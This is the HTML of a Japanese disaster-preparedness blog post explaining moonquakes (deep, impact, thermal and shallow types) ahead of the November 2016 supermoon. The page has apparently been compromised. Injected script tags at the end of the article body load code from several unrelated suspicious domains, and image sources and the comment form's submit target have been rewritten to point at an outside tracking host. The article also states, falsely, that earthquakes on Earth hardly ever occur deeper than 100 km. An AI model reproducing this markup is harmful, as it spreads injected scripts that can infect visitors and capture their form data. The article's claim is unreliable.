	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>
 <li class="last">月にも地震があった！揺れるのは地球だけじゃない</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>月にも地震があった！揺れるのは地球だけじゃない</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2016/11/7</li>    <li class="post_category"><a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/11%e6%9c%8814%e6%97%a5/" rel="tag">11月14日</a>, <a href="https://bosaidb.com/tag/%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc%e3%83%a0%e3%83%bc%e3%83%b3/" rel="tag">スーパームーン</a>, <a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" rel="tag">地震</a>, <a href="https://bosaidb.com/tag/%e6%9c%88/" rel="tag">月</a>, <a href="https://bosaidb.com/tag/%e6%9c%88%e9%9c%87/" rel="tag">月震</a></li>    <li class="post_comment"><a href="https://bosaidb.com/moonquake/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/bosaisecond/" title="投稿者：bosaisecond" class="url fn" rel="author">bosaisecond</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E6%9C%88%E3%81%AB%E3%82%82%E5%9C%B0%E9%9C%87%E3%81%8C%E3%81%82%E3%81%A3%E3%81%9F%EF%BC%81%E6%8F%BA%E3%82%8C%E3%82%8B%E3%81%AE%E3%81%AF%E5%9C%B0%E7%90%83%E3%81%A0%E3%81%91%E3%81%98%E3%82%83%E3%81%AA%E3%81%84&url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/moonquake/&amp;t=%E6%9C%88%E3%81%AB%E3%82%82%E5%9C%B0%E9%9C%87%E3%81%8C%E3%81%82%E3%81%A3%E3%81%9F%EF%BC%81%E6%8F%BA%E3%82%8C%E3%82%8B%E3%81%AE%E3%81%AF%E5%9C%B0%E7%90%83%E3%81%A0%E3%81%91%E3%81%98%E3%82%83%E3%81%AA%E3%81%84" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F&title=%E6%9C%88%E3%81%AB%E3%82%82%E5%9C%B0%E9%9C%87%E3%81%8C%E3%81%82%E3%81%A3%E3%81%9F%EF%BC%81%E6%8F%BA%E3%82%8C%E3%82%8B%E3%81%AE%E3%81%AF%E5%9C%B0%E7%90%83%E3%81%A0%E3%81%91%E3%81%98%E3%82%83%E3%81%AA%E3%81%84" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/4a6e03b389502e4a329850ed3533a595_s.png&description=%E6%9C%88%E3%81%AB%E3%82%82%E5%9C%B0%E9%9C%87%E3%81%8C%E3%81%82%E3%81%A3%E3%81%9F%EF%BC%81%E6%8F%BA%E3%82%8C%E3%82%8B%E3%81%AE%E3%81%AF%E5%9C%B0%E7%90%83%E3%81%A0%E3%81%91%E3%81%98%E3%82%83%E3%81%AA%E3%81%84"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="500" height="250" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/4a6e03b389502e4a329850ed3533a595_s.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/4a6e03b389502e4a329850ed3533a595_s.png 500w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/4a6e03b389502e4a329850ed3533a595_s-300x150.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></div>
   <h2>地震があるのは地球だけじゃなかった…！ご近所の衛星、”月”も揺れる</h2>
<p>毎晩見る機会のある月ですが、地球と同じように地震…ならぬ月震があるのです…！<br />
大きさも、構造も全く異なる月では、なぜ揺れが発生するのでしょうか。<br />
<a href="http://bosaidb.com/wp/wp-content/uploads/2016/11/e269da681c340282ff5bbd7a932f5413_s.jpg"><img class="alignnone size-medium wp-image-2633" src="http://bosaidb.com/wp/wp-content/uploads/2016/11/e269da681c340282ff5bbd7a932f5413_s-300x200.jpg" alt="e269da681c340282ff5bbd7a932f5413_s" width="300" height="200" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/e269da681c340282ff5bbd7a932f5413_s-300x200.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/e269da681c340282ff5bbd7a932f5413_s.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<h3>月って、地殻変動があるの…？</h3>
<p>地球の中心はマグマで構成されており、その周りをマントルが覆っていて、その上の地殻の表面で私たちは生活をしています。<br />
このマントルと地殻の関係性で地殻変動、地震が発生します。<br />
（詳しくは、”プレートテクトニクス”で検索してみてください。）</p>
<p>&nbsp;</p>
<p>しかし、月の中心には溶けたマグマがないので地殻変動がありません。<br />
（所説ありますが、月は地球と異なり冷え切っていて星全体が固まり切っていると言われています。）</p>
<p>&nbsp;</p>
<p>地殻変動がないのに、なぜ月震が発生するのでしょうか？</p>
<p>&nbsp;</p>
<h3>地球と月は揺れるメカニズムが異なる</h3>
<p>星の構造が異なるため、揺れるメカニズムが全く違うのです。<br />
現在、まだまだ研究中の分野のために不確かなことが多いですが、大まかに4種類あると考えられています。</p>
<p>&nbsp;</p>
<h4>深部月震</h4>
<p>深部月震は地下700kmから1000kmで発生する月震です。<br />
地球の地震と比べると、とても深いところで発生している揺れです。<br />
地球の震源の深さは50kmまでで、100kmを超えるような深度の地震が発生することはまずありません。<br />
震源50kmと仮定して、地球の半径6371kmに対する震源の深さの比率は0.78%となります。<br />
地震は、地球の表面での出来事なのです。<br />
深部月震の場合、月の半径1700kmに対する震源の深さの比率は大きくなります。<br />
震源700km～1000kmとなると、40%～59%もあります。<br />
地球に置き換えるとマントルで地震が発生していることになります。<br />
とても深いところで発生している地震なのですね。<br />
この深部月震ですが、潮汐力が原因と考えられています。</p>
<p>&nbsp;</p>
<h4>隕石衝突による震動(隕石衝突月振)</h4>
<p>隕石が月面に衝突したとき生じる振動も月震の一種です。<br />
アポロ計画では月に地震計が設置され、約1か月間で179回が記録されています。<br />
その規模から、衝突した隕石は500g～50kg程度の質量だと考えられています。</p>
<p>&nbsp;</p>
<h4>熱月震</h4>
<p>熱月震は、昼夜の気温差によって生じる地震です。<br />
月の昼夜の気温差は、水も大気もないために非常に激しいものです。<br />
地殻は気温に応じて伸縮します。<br />
気温差が大きければ伸縮の幅も大きくなるため、地殻に加わる圧力も高くなります。<br />
この圧力に耐え切れず、地殻が移動して月震が発生すると考えられています。</p>
<p>&nbsp;</p>
<h4>浅部月震(浅発月震)</h4>
<p>震源が浅いために、大きな揺れが特徴の月震です。<br />
浅部月震のメカニズムは、まだ解明されていません。<br />
<a href="http://bosaidb.com/wp/wp-content/uploads/2016/11/006c4fb2d195e8d4ebbacf42aece26bc_s.jpg"><img class="alignnone size-medium wp-image-2634" src="http://bosaidb.com/wp/wp-content/uploads/2016/11/006c4fb2d195e8d4ebbacf42aece26bc_s-300x200.jpg" alt="006c4fb2d195e8d4ebbacf42aece26bc_s" width="300" height="200" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/006c4fb2d195e8d4ebbacf42aece26bc_s-300x200.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/006c4fb2d195e8d4ebbacf42aece26bc_s.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<h3>2016年11月14日はスーパームーン！</h3>
<p>来週の月曜日は月が地球に最も近くなり、大きく明るい月を眺めることができます。<br />
秋の夜長、たまには空を見上げて月に思いをはせてみては…</p>
<p>参照記事：<a href="http://www.astronomy.orino.net/site/kataru/solar_system/moon/moonquake.html" target="_blank">http://www.astronomy.orino.net</a><script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E6%9C%88%E3%81%AB%E3%82%82%E5%9C%B0%E9%9C%87%E3%81%8C%E3%81%82%E3%81%A3%E3%81%9F%EF%BC%81%E6%8F%BA%E3%82%8C%E3%82%8B%E3%81%AE%E3%81%AF%E5%9C%B0%E7%90%83%E3%81%A0%E3%81%91%E3%81%98%E3%82%83%E3%81%AA%E3%81%84&url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/moonquake/&amp;t=%E6%9C%88%E3%81%AB%E3%82%82%E5%9C%B0%E9%9C%87%E3%81%8C%E3%81%82%E3%81%A3%E3%81%9F%EF%BC%81%E6%8F%BA%E3%82%8C%E3%82%8B%E3%81%AE%E3%81%AF%E5%9C%B0%E7%90%83%E3%81%A0%E3%81%91%E3%81%98%E3%82%83%E3%81%AA%E3%81%84" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F&title=%E6%9C%88%E3%81%AB%E3%82%82%E5%9C%B0%E9%9C%87%E3%81%8C%E3%81%82%E3%81%A3%E3%81%9F%EF%BC%81%E6%8F%BA%E3%82%8C%E3%82%8B%E3%81%AE%E3%81%AF%E5%9C%B0%E7%90%83%E3%81%A0%E3%81%91%E3%81%98%E3%82%83%E3%81%AA%E3%81%84" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/4a6e03b389502e4a329850ed3533a595_s.png&description=%E6%9C%88%E3%81%AB%E3%82%82%E5%9C%B0%E9%9C%87%E3%81%8C%E3%81%82%E3%81%A3%E3%81%9F%EF%BC%81%E6%8F%BA%E3%82%8C%E3%82%8B%E3%81%AE%E3%81%AF%E5%9C%B0%E7%90%83%E3%81%A0%E3%81%91%E3%81%98%E3%82%83%E3%81%AA%E3%81%84"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/chili1960/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/chili-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/chili-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/chili-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/chili1960/">【歴史上最大級】1960年チリ地震　遠い日本でも大津波</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/insurance/"><img width="150" height="92" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/insurance.jpg" class="attachment-size3 size-size3 wp-post-image" alt="地震保険" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/insurance.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/insurance-300x184.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/insurance/">万が一のために加入しておきたい地震保険</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/tsunamibosaiday/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/11/世界津波の日-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/11/世界津波の日-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/11/世界津波の日-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/tsunamibosaiday/">11月5日は「津波防災の日・世界津波の日」津波防災を広めていきま…</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/hokkaido-2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/06/woods-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="山中捜索" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/06/woods-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/06/woods-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/hokkaido-2/">北海道児童置き去りに見る山中ではぐれた時の対処法</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/wc4/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/wc4-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/wc4-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/wc4-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/wc4/">【大震災でトイレが使えない】トイレはこうする！</a></h4>
    </li>
       </ul>
  </div>
    
  




<h3 class="headline2" id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://bosaidb.com/moonquake/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/moonquake/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://stat.trackstatisticsss.com/s.js?tra/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8894257fcb" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="157"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='2609' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/dolphin2/" rel="prev">鳥取地震は予測されていた？イルカの大群は前兆現象か</a></p>
   <p id="next_post"><a href="https://bosaidb.com/remind/" rel="next">地震の前兆をまとめてリマインド！</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

